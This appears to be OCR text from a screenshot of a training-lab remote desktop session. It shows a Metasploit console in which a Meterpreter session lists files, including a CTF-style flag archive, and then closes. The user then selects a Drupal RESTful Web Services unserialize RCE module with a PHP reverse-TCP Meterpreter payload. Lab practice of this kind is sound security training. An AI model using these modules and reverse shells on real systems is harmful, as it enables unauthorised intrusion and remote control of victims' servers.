 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
Mode Size Type Last modified Name
040755/rwxr-xr-x 4096 dir 2022-02-08 09:17:45 -0500 .m2
100600/rw------- 3334144 fil 2023-02-08 06:55:43 -0500 core
100644/rw-r--r-- 194 fil 2022-02-08 09:17:32 -0500 flagisinThisfile.7z
meterpreter > edit flagisinThisfile.7z
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.13.12 - Meterpreter session 6 closed. Reason: User exit
msf6 exploit(multi/http/struts2_content_type_ognl) > search drupal http rce
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_restws_unserialize
msf6 exploit(multi/http/struts2_content_type_ognl) > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_restws_unserialize) > options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP In-Memory
msf6 exploit(unix/webapp/drupal_restws_unserialize) >
42°F
Mostly cloudy
Search
zoom
6:58 AM
2/8/2023
2